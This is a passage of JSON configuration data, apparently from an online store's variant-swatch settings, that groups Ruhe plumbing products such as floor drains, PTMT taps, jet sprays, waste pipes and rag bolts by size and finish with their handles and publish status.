Hole","handle":"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126659,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Plain Neon Square Flat Cut Floor Drain with Lock","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349542744284,"option_value":"5x5 Inch","handle":"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-lock","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542514908,"option_value":"5x5 Inch with Hole","handle":"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-lock-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542580444,"option_value":"6x6 Inch","handle":"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-lock-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542351068,"option_value":"6x6 Inch with Hole","handle":"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-lock-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127727,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Plain Neon Square Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349463281884,"option_value":"5x5 Inch","handle":"plain-neon-square-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349463511260,"option_value":"5x5 Inch with Hole","handle":"plain-neon-square-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349463118044,"option_value":"6x6 Inch","handle":"plain-neon-square-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349462954204,"option_value":"6x6 Inch with Hole","handle":"plain-neon-square-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126629,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Plain Neon with Collar Square Floor Drain with Lock","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349542121692,"option_value":"5x5 Inch","handle":"plain-neon-square-floor-drain-5-x-5-inches-with-lock-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542285532,"option_value":"5x5 Inch with Hole ","handle":"plain-neon-square-floor-drain-5-x-5-inches-with-lock-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542056156,"option_value":"6x6 Inch","handle":"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-lock-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542219996,"option_value":"6x6 Inch with Hole","handle":"plain-neon-square-floor-drain-6-x-6-inches-with-lock-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132083,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Plain Polka Round Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349430186204,"option_value":"3x3 Inch","handle":"plain-polka-round-floor-drain-3-inches-pack-of-4-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349430087900,"option_value":"3x3 Inch with Hole","handle":"plain-polka-round-floor-drain-with-hole-3-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349429989596,"option_value":"4x4 Inch","handle":"plain-polka-round-floor-drain-4-inches-pack-of-4-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349429825756,"option_value":"4x4 Inch with Hole","handle":"plain-polka-round-floor-drain-with-hole-4-inches-pack-of-4-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132294,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Plain Round Jali Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349456203996,"option_value":"5x5 Inch","handle":"plain-round-jali-floor-drain-5-inches-with-hinged-grating-top-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349455810780,"option_value":"5x5 Inch with Hole","handle":"plain-round-jali-floor-drain-5-inches-with-hinged-grating-top-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131672,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pluto Square Premium Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7955609780444,"option_value":"5x5 Inch","handle":"pluto-square-premium-flat-cut-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349362716892,"option_value":"5x5 Inch with Hole","handle":"pluto-square-premium-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955618365660,"option_value":"6x6 Inch","handle":"pluto-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955632816348,"option_value":"6x6 Inch with Hole","handle":"pluto-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131669,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pluto Square Premium Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349364093148,"option_value":"5x5 Inch","handle":"pluto-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349363863772,"option_value":"5x5 Inch with Hole","handle":"pluto-square-premium-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955532513500,"option_value":"6x6 Inch","handle":"pluto-square-premium-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955545063644,"option_value":"6x6 Inch with Hole","handle":"pluto-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132081,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Prime Round Jali Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349429727452,"option_value":"4½x4½ Inch","handle":"prime-round-jali-floor-drain-4-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349429596380,"option_value":"5x5 Inch","handle":"prime-round-jali-floor-drain-5-inches-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132398,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- 2 IN 1 ANGLE COCK","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349535764700,"option_value":"Metro","handle":"metro-ptmt-2-in1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349539041500,"option_value":"City","handle":"city-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538812124,"option_value":"Gold Curve","handle":"gold-curve-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538091228,"option_value":"Indigo Curve","handle":"indigo-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349452894428,"option_value":"Indigo Round","handle":"indigo-round-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349448241372,"option_value":"Gold Round","handle":"gold-round-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349442048220,"option_value":"Ocean Square","handle":"ocean-square-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408788700,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349407674588,"option_value":"Gold Oval","handle":"gold-oval-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132400,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- ANGLE COCK","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349535633628,"option_value":"Metro","handle":"metro-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538484444,"option_value":"City","handle":"city-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538287836,"option_value":"Indigo Curve","handle":"indigo-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349453353180,"option_value":"Indigo Round","handle":"indigo-round-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349448667356,"option_value":"Gold Round","handle":"gold-round-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349442408668,"option_value":"Ocean Square","handle":"ocean-square-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349429498076,"option_value":"Silver Curve","handle":"silver-curve-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408657628,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349407871196,"option_value":"Gold Oval","handle":"gold-oval-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132390,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Bib Cock","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349535994076,"option_value":"Metro","handle":"metro-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538418908,"option_value":"City","handle":"city-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349586260188,"option_value":"Gold Curve","handle":"gold-curve-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537927388,"option_value":"Indigo Curve","handle":"indigo-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349452468444,"option_value":"Indigo Round","handle":"indigo-round-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349447815388,"option_value":"Gold Round","handle":"gold-round-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349441786076,"option_value":"Ocean Square","handle":"ocean-square-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349429268700,"option_value":"Silver Curve","handle":"silver-curve-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349409542364,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349406724316,"option_value":"Gold Oval","handle":"gold-oval-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132397,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Bib Cock Double Handle","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349536354524,"option_value":"Metro","handle":"metro-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538681052,"option_value":"City","handle":"city-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538615516,"option_value":"Gold Curve","handle":"gold-curve-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349514563804,"option_value":"Indigo Curve","handle":"indigo-curve-bib-cock-2-in-1double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349452009692,"option_value":"Indigo Round","handle":"indigo-round-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349441622236,"option_value":"Ocean Square","handle":"ocean-square-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349447160028,"option_value":"Gold Round","handle":"gold-round-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408985308,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349407510748,"option_value":"Gold Oval","handle":"gold-oval-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132394,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Bib Cock Long Body","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349536190684,"option_value":"Metro","handle":"metro-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538386140,"option_value":"City","handle":"city-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349586391260,"option_value":"Gold Curve","handle":"gold-curve-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537632476,"option_value":"Indigo Curve","handle":"indigo-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349451583708,"option_value":"Indigo Round","handle":"indigo-round-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349446734044,"option_value":"Gold Round","handle":"gold-round-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349441360092,"option_value":"Ocean Square","handle":"ocean-square-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7957409300700,"option_value":"Silver Curve","handle":"silver-curve-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349409214684,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349407019228,"option_value":"Gold Oval","handle":"gold-oval-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132406,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Connection Pipe","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349495722204,"option_value":"12 Inches","handle":"connection-pipe-ptmt-12-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349495820508,"option_value":"18 Inches","handle":"connection-pipe-ptmt-18-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496017116,"option_value":"24 Inches","handle":"connection-pipe-ptmt-24-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496049884,"option_value":"30 Inches","handle":"connection-pipe-ptmt-30-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496180956,"option_value":"36 Inches","handle":"connection-pipe-ptmt-36-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132408,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Jet Spray","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349495230684,"option_value":"Multi (1 Mtr)","handle":"jet-spray-ptmt-round-nozzle-1-mtr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349495361756,"option_value":"Multi (1.5 Mtr)","handle":"jet-spray-ptmt-round-nozzle-1-5-mtr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349495492828,"option_value":"Straight Nozzle (1 Mtr)","handle":"jet-spray-triangle-nozzle-ptmt-1-mtr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349495656668,"option_value":"Straight Nozzle (1.5 Mtr)","handle":"jet-spray-ptmt-triangle-nozzle-1-5-mtr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132392,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Nozzle Bib Cock","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349536420060,"option_value":"Metro","handle":"metro-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537763548,"option_value":"City","handle":"city-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349586522332,"option_value":"Gold Curve","handle":"gold-curve-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7957410906332,"option_value":"Indigo Curve","handle":"indigo-curve-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349450993884,"option_value":"Indigo Round","handle":"indigo-round-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349446209756,"option_value":"Gold Round","handle":"gold-round-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349409411292,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349406822620,"option_value":"Gold Oval","handle":"gold-oval-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132395,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Pillar Tap","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349536518364,"option_value":"Metro","handle":"metro-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537337564,"option_value":"City","handle":"city-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349586653404,"option_value":"Gold Curve","handle":"gold-curve-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537501404,"option_value":"Indigo Curve","handle":"indigo-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349450371292,"option_value":"Indigo Round","handle":"indigo-round-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349445587164,"option_value":"Gold Round","handle":"gold-round-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349441163484,"option_value":"Ocean Square","handle":"ocean-square-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349409116380,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349407215836,"option_value":"Gold Oval","handle":"gold-oval-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132401,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- SINK COCK","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349537042652,"option_value":"Metro","handle":"metro-ptmt-sink-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537272028,"option_value":"City","handle":"city-ptmt-sink-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349586850012,"option_value":"Gold Curve","handle":"gold-curve-ptmt-sink-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537435868,"option_value":"Indigo Curve","handle":"indigo-ptmt-sink-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349449814236,"option_value":"Indigo Round","handle":"indigo-round-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349445062876,"option_value":"Gold Round","handle":"gold-round-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349440901340,"option_value":"Ocean Square","handle":"ocean-square-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349428973788,"option_value":"Silver Curve","handle":"silver-curve-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408395484,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408067804,"option_value":"Gold Oval","handle":"gold-oval-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132403,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- SWAN NECK","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349536682204,"option_value":"Metro","handle":"metro-ptmt-swan-neck-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537140956,"option_value":"City","handle":"city-ptmt-swan-neck-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349586981084,"option_value":"Gold Curve","handle":"gold-curve-ptmt-swan-neck-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349514498268,"option_value":"Indigo Curve","handle":"indigo-ptmt-swan-neck-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349449257180,"option_value":"Indigo Round","handle":"indigo-round-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349444604124,"option_value":"Gold Round","handle":"gold-round-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349440639196,"option_value":"Ocean Square","handle":"ocean-square-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349428646108,"option_value":"Silver Curve","handle":"silver-curve-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408264412,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408166108,"option_value":"Gold Oval","handle":"gold-oval-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133671,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Push Valve","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349495001308,"option_value":"PTMT","handle":"round-ptmt-push-cock","published":true,"swatch_src":null,"swatch_value":null},{"id":8349497131228,"option_value":"Brass","handle":"square-push-cock","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133567,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PVC Waste Pipe","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349512106204,"option_value":"30 Inch","handle":"pvc-waste-pipe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349511942364,"option_value":"30 Inch with Chrome Finish","handle":"pvc-flexible-waste-pipe-with-chrome-finish-30-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349512073436,"option_value":"35 Inch","handle":"pvc-flexible-white-waste-pipe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133692,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Rag Bolt","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349496738012,"option_value":"16mm X 6 Inches","handle":"rag-bolt-stainless-steel-16mm-x-6","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496770780,"option_value":"16mm X 9 Inches","handle":"rag-bolt-stainless-steel-16mm-x-9-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496803548,"option_value":"KHLR (12mm)","handle":"rack-bolt-khlr-12mm-by","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496869084,"option_value":"10 mm","handle":"rack-bolt-stainless-steel-10mm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349497000156,"option_value":"10 